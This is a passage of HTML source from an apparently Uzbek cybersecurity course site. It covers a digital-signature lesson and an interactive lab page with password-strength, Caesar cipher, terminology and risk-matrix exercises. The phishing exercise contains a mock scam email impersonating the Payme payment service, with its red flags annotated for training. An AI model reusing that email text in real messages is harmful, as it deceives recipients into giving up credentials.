              Raqamli imzo hujjatning kim tomonidan yuborilganini tasdiqlash va
              uning yo'lda o'zgartirilmaganligini kafolatlash uchun
              xesh-funksiya va assimetrik shifrlashni birlashtiradi:
            </p>
            <ol>
              <li>Yuboruvchi hujjatning SHA-256 xeshini hisoblaydi.</li>
              <li>
                Ushbu xeshni o'zining
                <strong>Maxfiy kaliti (Private Key)</strong> bilan shifrlaydi —
                bu "raqamli imzo" deb ataladi.
              </li>
              <li>
                Qabul qiluvchi yuboruvchining
                <strong>Ochiq kaliti (Public Key)</strong> orqali imzoni
                tekshiradi. Agar hujjatda bitta bayt o'zgargan bo'lsa, xeshlar
                mos kelmaydi va imzo haqiqiy emas deb topiladi.
              </li>
            </ol>

            <div class="cyber-alert cyber-alert-success">
              <div class="cyber-alert-icon">✅</div>
              <div class="cyber-alert-content">
                <h4>Modul Xulosasi</h4>
                <p>
                  Kriptografiya — zamonaviy raqamli sivilizatsiyaning asosi.
                  Parollarni saqlashda bcrypt/Argon2 xeshlari, aloqada AES-256
                  va kalitlar almashinuvida RSA/ECC orqali kiberxavfsizlik
                  kafolatlanadi.
                </p>
              </div>
            </div>
          </div>

          <div class="lesson-footer">
            <button type="button" class="mark-completed-btn">
              <span>✔️</span> Darsni tugatdim deb belgilash
            </button>
            <div class="lesson-pagination-btns">
              <button
                type="button"
                class="cyber-btn cyber-btn-outline"
                data-action="prev-lesson"
              >
                ← 4-Dars
              </button>
              <a
                href="network-security.html"
                class="cyber-btn cyber-btn-primary"
              >
                Keyingi Modul: Tarmoq Xavfsizligi →
              </a>
            </div>
          </div>
        </section>
      </article>
    </main>

    <!-- Footer -->
    <footer class="cyber-footer">
      <div class="container">
        <div class="footer-bottom">
          <div>&copy; 2026 Cyber Security Basics. All rights reserved. University of Geological Sciences</div>
          <button type="button" class="back-to-top-btn" id="backToTopBtn">
            Yuqoriga ⬆️
          </button>
        </div>
      </div>
    </footer>

    <!-- Scripts -->
    <script src="data/lessons-data.js"></script>
    <script src="data/questions.js"></script>
    <script src="js/storage.js"></script>
    <script src="js/navigation.js"></script>
    <script src="js/animations.js"></script>
    <script src="js/lessons.js"></script>
    <script src="js/labs.js"></script>
    <script src="js/main.js"></script>
  </body>
</html>
</file>



<file: cyber-lab.html>
<!DOCTYPE html>
<html lang="uz" data-theme="dark">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cyber Lab — Interaktiv Kiberxavfsizlik Laboratoriyasi | Cyber Security Basics 2.0</title>
    <meta name="description" content="Kiberxavfsizlik bo'yicha 6 ta interaktiv laboratoriya: Parol tahlili, Sezar shifri, Phishing tekshiruvi, Termashunoslik, Risk matritsasi va Kiber-senariylar.">
    <link rel="icon" href="images/image.png" type="image/png">
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <!-- Navigation -->
    <header class="cyber-navbar">
        <div class="container nav-inner">
            <a href="index.html" class="nav-brand">
                <span class="brand-icon">🛡️</span>
                <span>CYBER <span class="text-gradient">SECURITY</span></span>
                <span class="brand-badge">2.0</span>
            </a>

            <nav>
                <ul class="nav-links" id="navLinks">
                    <li><a href="index.html" class="nav-link">Bosh sahifa</a></li>
                    <li><a href="index.html#modules" class="nav-link">O‘quv modullari</a></li>
                    <li><a href="threat-detection.html" class="nav-link">Tahdidlar</a></li>
                    <li><a href="protection.html" class="nav-link">Himoya</a></li>
                    <li><a href="cyber-lab.html" class="nav-link active">Cyber Lab</a></li>
                    <li><a href="quiz.html" class="nav-link">Quiz</a></li>
                    <li><a href="dashboard.html" class="nav-link">Natijalar</a></li>
                    <li><a href="about.html" class="nav-link">Haqida</a></li>
                </ul>
            </nav>

            <div class="nav-actions">
                <button type="button" class="theme-toggle-btn" id="themeToggleBtn" aria-label="Mavzuni o'zgartirish">☀️</button>
                <button type="button" class="hamburger-btn" id="hamburgerBtn" aria-label="Mobil menyu" aria-expanded="false">
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                </button>
            </div>
        </div>
    </header>

    <!-- Lab Hero -->
    <section class="module-header">
        <div class="container">
            <nav class="breadcrumb-nav">
                <a href="index.html">Bosh sahifa</a>
                <span class="breadcrumb-sep">/</span>
                <span>Cyber Lab</span>
            </nav>

            <div class="section-tag">Amaliy Mashg'ulotlar</div>
            <h1>🧪 Interaktiv Cyber Lab (Kiber-Laboratoriya)</h1>
            <p style="font-size: 1.15rem; color: var(--text-secondary); max-width: 820px;">
                Nazariy bilimlarni mustahkamlash uchun 6 ta xavfsiz laboratoriya simulyatori. Barcha amaliyotlar mutlaqo xavfsiz va faqat sizning brauzeringiz ichida ta'lim maqsadida ishlaydi.
            </p>
        </div>
    </section>

    <!-- Labs Container -->
    <main class="container" style="padding: 3.5rem 1.5rem;">
        <!-- LAB 1: PASSWORD STRENGTH ANALYZER -->
        <div class="lab-card reveal" id="lab-password">
            <div class="lab-header">
                <div class="lab-title-area">
                    <h3><span>🔑</span> 1. Password Strength & Entropy Analyzer</h3>
                    <p style="font-size: 0.9rem; color: var(--text-muted); margin: 0;">Parolning matematik chidamliligi va entropiya darajasini aniqlash</p>
                </div>
                <span class="cyber-badge badge-green">Lokal & Xavfsiz</span>
            </div>

            <div class="lab-guide-box">
                <strong>🎯 Maqsad:</strong> Parol uzunligi va turli xil belgilar (registr, son, belgilar) to'plami parolni brute-force orqali buzish vaqtiga qanday ta'sir qilishini ko'rish. Parollar hech qayerga yuborilmaydi.
            </div>

            <div class="password-input-group">
                <input type="text" id="passLabInput" class="cyber-input" placeholder="Parol yoki iborani sinab ko'ring (masalan: Moviy-Burgut#Samoda.987Parvoz!)..." autocomplete="off">
            </div>

            <div class="meter-bar-track">
                <div class="meter-bar-fill" id="passMeterFill"></div>
            </div>

            <div style="display: flex; justify-content: space-between; align-items: center; font-size: 0.95rem; margin-bottom: 1rem; flex-wrap: wrap; gap: 0.5rem;">
                <span id="passScoreText" style="font-family: var(--font-mono);">Parol kiriting</span>
                <span id="passCrackTime" style="font-family: var(--font-mono); color: var(--text-main);">—</span>
            </div>

            <div class="pass-criteria-grid">
                <div class="criterion-item" id="critLength"><span class="crit-icon">❌</span> Kamida 12 belgi</div>
                <div class="criterion-item" id="critUpper"><span class="crit-icon">❌</span> Katta harflar (A-Z)</div>
                <div class="criterion-item" id="critLower"><span class="crit-icon">❌</span> Kichik harflar (a-z)</div>
                <div class="criterion-item" id="critNumber"><span class="crit-icon">❌</span> Raqamlar (0-9)</div>
                <div class="criterion-item" id="critSpecial"><span class="crit-icon">❌</span> Maxsus belgilar (!@#$%^&*)</div>
            </div>
        </div>

        <!-- LAB 2: CAESAR CIPHER SIMULATOR -->
        <div class="lab-card reveal" id="lab-caesar">
            <div class="lab-header">
                <div class="lab-title-area">
                    <h3><span>🏛️</span> 2. Caesar Cipher (Sezar Shifri) Simulyatori</h3>
                    <p style="font-size: 0.9rem; color: var(--text-muted); margin: 0;">Harflarni siljitish asosidagi klassik shifrlash va deshifrlash</p>
                </div>
                <span class="cyber-badge badge-cyan">Kriptotarix</span>
            </div>

            <div class="lab-guide-box">
                <strong>🎯 Maqsad:</strong> Qadimgi Rimda harbiy buyruqlarni yashirish uchun ishlatilgan siljitish algoritmining ishlashini amalda ko'rish. Slayderni surib siljish kalitini o'zgartiring.
            </div>

            <div class="cipher-grid">
                <div>
                    <label style="display: block; font-size: 0.85rem; color: var(--text-muted); margin-bottom: 0.4rem;">Ochiq Matn (Plaintext):</label>
                    <textarea id="caesarInput" class="cyber-input" rows="4">KIBERXAVFSIZLIK AKADEMIYASI</textarea>
                </div>
                <div>
                    <label style="display: block; font-size: 0.85rem; color: var(--text-muted); margin-bottom: 0.4rem;">Shifrlangan Natija (Ciphertext):</label>
                    <textarea id="caesarOutput" class="cyber-input" rows="4" readonly style="color: var(--cyber-green);"></textarea>
                </div>
            </div>

            <div class="cipher-slider-group">
                <span style="font-family: var(--font-mono); font-size: 0.95rem; white-space: nowrap;">
                    Kalit (Siljish): <strong id="caesarShiftVal" style="color: var(--neon-cyan);">3</strong>
                </span>
                <input type="range" min="1" max="25" value="3" class="cipher-range" id="caesarShift">
            </div>
        </div>

        <!-- LAB 3: PHISHING DETECTION CHALLENGE -->
        <div class="lab-card reveal" id="lab-phishing">
            <div class="lab-header">
                <div class="lab-title-area">
                    <h3><span>🎣</span> 3. Phishing Detection Challenge</h3>
                    <p style="font-size: 0.9rem; color: var(--text-muted); margin: 0;">Soxta xatdagi 5 ta kiber-xavfli belgini toping</p>
                </div>
                <span class="cyber-badge badge-orange" id="phishingFoundCount">0/5 Topildi</span>
            </div>

            <div class="lab-guide-box">
                <strong>🎯 Maqsad:</strong> Ijtimoiy muhandislik xatlarini tahlil qilishni o'rganish. Matndagi shubhali elementlarni (qizil hoshiyali joylarni) bosing va qizil bayroqlarni aniqlang.
            </div>

            <div class="phishing-email-mockup">
                <div class="email-meta-header">
                    <div style="font-size: 0.9rem; margin-bottom: 0.4rem;">
                        <strong>Kimdan:</strong> 
                        <span class="phishing-spot" data-explanation="Soxta domen! Rasmiy to'lov tizimlari hech qachon 'support@payme-secure.cc' yoki shubhali bepul domenlardan xabar yubormaydi.">security-alert@payme-secure.cc</span>
                    </div>
                    <div style="font-size: 0.9rem;">
                        <strong>Mavzu:</strong> 
                        <span class="phishing-spot" data-explanation="Sun'iy shoshilinchlik va qo'rqitish. Fishing hujumchilari har doim 'Darhol!', '24 soat ichida' deb odamni stressga soladi.">DIQQAT: Hisobingiz 24 soat ichida butunlay bloklanadi!</span>
                    </div>
                </div>
                <div class="email-body-content">
                    <p>
                        <span class="phishing-spot" data-explanation="Ism-sharifsiz umumiy murojaat. Haqiqiy bank sizning ismingizni biladi va xatni shaxsan sizga yo'llaydi.">Hurmatli foydalanuvchi!</span>
                    </p>
                    <p>
                        Xavfsizlik tizimi sizning akkauntingizda shubhali kirishni aniqladi. 
                        <span class="phishing-spot" data-explanation="Grammatik xatolar va soxta ultimatum. O'zbek tilidagi rasmiy xatlarda bunday noo'rin so'zlar bo'lmaydi.">Agar darhol parolingizni tasdiqlamasangiz, hisobingizdagi pullar muzlatiladi.</span>
                    </p>
                    <p style="margin: 1.75rem 0;">
                        <span class="phishing-spot" data-explanation="Soxta havola! Tugma ustiga sichqonchani olib borganda brauzer pastida ko'rinadigan haqiqiy havola (http://payme-login.xyz/steal) xakerlik saytiga olib boradi.">👉 [ SHU YERGA BOSING VA MA'LUMOTLARINGIZNI TASDIQLANG ]</span>
                    </p>
                    <p style="font-size: 0.85rem; color: var(--text-muted); margin: 0;">Hurmat bilan, Xavfsizlik bo'limi.</p>
                </div>
            </div>

            <div id="phishingDetailBox" class="cyber-alert cyber-alert-warning" style="display: none; margin-top: 1.5rem;"></div>
        </div>

        <!-- LAB 4: TERMINOLOGY MATCHING CHALLENGE -->
        <div class="lab-card reveal" id="lab-terminology">
            <div class="lab-header">
                <div class="lab-title-area">
                    <h3><span>🧩</span> 4. Cybersecurity Terminology Challenge</h3>
                    <p style="font-size: 0.9rem; color: var(--text-muted); margin: 0;">Kiberxavfsizlik atamalarini to'g'ri ta'riflari bilan birlashtiring</p>
                </div>
                <span class="cyber-badge badge-blue" id="termMatchScore">0/4 Moslandi</span>
            </div>

            <div class="lab-guide-box">
                <strong>🎯 Maqsad:</strong> Avval yuqoridagi atamani bosing, so'ngra pastdagi mos ta'rif kartochkasini tanlang.
            </div>

            <div style="display: flex; gap: 0.75rem; flex-wrap: wrap; margin-bottom: 1.5rem;">
                <button type="button" class="cyber-btn cyber-btn-outline term-chip" data-term="cia">CIA Triad</button>
                <button type="button" class="cyber-btn cyber-btn-outline term-chip" data-term="ransom">Ransomware</button>
                <button type="button" class="cyber-btn cyber-btn-outline term-chip" data-term="zeroday">Zero-Day Zaiflik</button>
                <button type="button" class="cyber-btn cyber-btn-outline term-chip" data-term="mitm">Man-in-the-Middle</button>
            </div>

            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 1rem;">
                <div class="concept-card def-card" data-matches="cia">
                    <strong>Uchlik Modeli:</strong> Axborot xavfsizligining tayanchi: Maxfiylik, Butunlik va Foydalana olishlik tamoyillari.
                </div>
                <div class="concept-card def-card" data-matches="ransom">
                    <strong>Tovlamachi Dastur:</strong> Jabrlanuvchining shaxsiy fayllarini shifrlab, kalit evaziga to'lov talab qiluvchi zararli kod.
                </div>
                <div class="concept-card def-card" data-matches="zeroday">
                    <strong>Nol-Kunlik Teshik:</strong> Dastur ishlab chiqaruvchisiga hali noma'lum bo'lgan va yamoq (patch) chiqarilmagan yangi zaiflik.
                </div>
                <div class="concept-card def-card" data-matches="mitm">
                    <strong>Oraliqdagi Hujum:</strong> Hujumchi foydalanuvchi va server o'rtasidagi aloqa kanaliga yashirincha suqilib kirishi va ma'lumotlarni o'g'irlashi.
                </div>
            </div>
        </div>

        <!-- LAB 5: RISK ASSESSMENT MATRIX (5x5) -->
        <div class="lab-card reveal" id="lab-risk">
            <div class="lab-header">
                <div class="lab-title-area">
                    <h3><span>📊</span> 5. Risk Assessment Matrix Simulator (5x5)</h3>
                    <p style="font-size: 0.9rem; color: var(--text-muted); margin: 0;">Ehtimollik × Ta'sir asosida xatarlarni professional baholash</p>
                </div>
                <span class="cyber-badge badge-orange">NIST Standarti</span>
            </div>

            <div class="lab-guide-box">
                <strong>🎯 Maqsad:</strong> Jadvaldagi katakchani tanlab xatar miqdorini hisoblang va qanday chora ko'rish zarurligini bilib oling.
            </div>

            <div style="overflow-x: auto;">
                <table class="risk-matrix-table">
                    <thead>
                        <tr>
                            <th style="font-size: 0.75rem; color: var(--text-muted); text-align: left;">Ehtimollik ↓ / Ta'sir →</th>
                            <th style="font-size: 0.75rem; color: var(--text-muted);">1: Ahamiyatsiz</th>
                            <th style="font-size: 0.75rem; color: var(--text-muted);">2: Kichik</th>
                            <th style="font-size: 0.75rem; color: var(--text-muted);">3: O'rtacha</th>
                            <th style="font-size: 0.75rem; color: var(--text-muted);">4: Katta</th>
                            <th style="font-size: 0.75rem; color: var(--text-muted);">5: Halokatli</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td style="font-weight: 600; font-size: 0.8rem;">5: Juda Yuqori</td>
                            <td class="risk-cell risk-med" data-l="5" data-i="1">5 M</td>
                            <td class="risk-cell risk-high" data-l="5" data-i="2">10 H</td>
                            <td class="risk-cell risk-high" data-l="5" data-i="3">15 H</td>
                            <td class="risk-cell risk-crit" data-l="5" data-i="4">20 C</td>
                            <td class="risk-cell risk-crit" data-l="5" data-i="5">25 C</td>
                        </tr>
                        <tr>
                            <td style="font-weight: 600; font-size: 0.8rem;">4: Yuqori</td>
                            <td class="risk-cell risk-low" data-l="4" data-i="1">4 L</td>
                            <td class="risk-cell risk-med" data-l="4" data-i="2">8 M</td>
                            <td class="risk-cell risk-high" data-l="4" data-i="3">12 H</td>
                            <td class="risk-cell risk-high" data-l="4" data-i="4">16 H</td>
                            <td class="risk-cell risk-crit" data-l="4" data-i="5">20 C</td>
                        </tr>
                        <tr>
                            <td style="font-weight: 600; font-size: 0.8rem;">3: O'rtacha</td>
                            <td class="risk-cell risk-low" data-l="3" data-i="1">3 L</td>
                            <td class="risk-cell risk-med" data-l="3" data-i="2">6 M</td>
                            <td class="risk-cell risk-med" data-l="3" data-i="3">9 M</td>
                            <td class="risk-cell risk-high" data-l="3" data-i="4">12 H</td>
                            <td class="risk-cell risk-high" data-l="3" data-i="5">15 H</td>
                        </tr>
                        <tr>
                            <td style="font-weight: 600; font-size: 0.8rem;">2: Kam</td>
                            <td class="risk-cell risk-low" data-l="2" data-i="1">2 L</td>
                            <td class="risk-cell risk-low" data-l="2" data-i="2">4 L</td>
                            <td class="risk-cell risk-med" data-l="2" data-i="3">6 M</td>
                            <td class="risk-cell risk-med" data-l="2" data-i="4">8 M</td>
                            <td class="risk-cell risk-high" data-l="2" data-i="5">10 H</td>
                        </tr>
                        <tr>
                            <td style="font-weight: 600; font-size: 0.8rem;">1: Kamdan-kam</td>
                            <td class="risk-cell risk-low" data-l="1" data-i="1">1 L</td>
                            <td class="risk-cell risk-low" data-l="1" data-i="2">2 L</td>
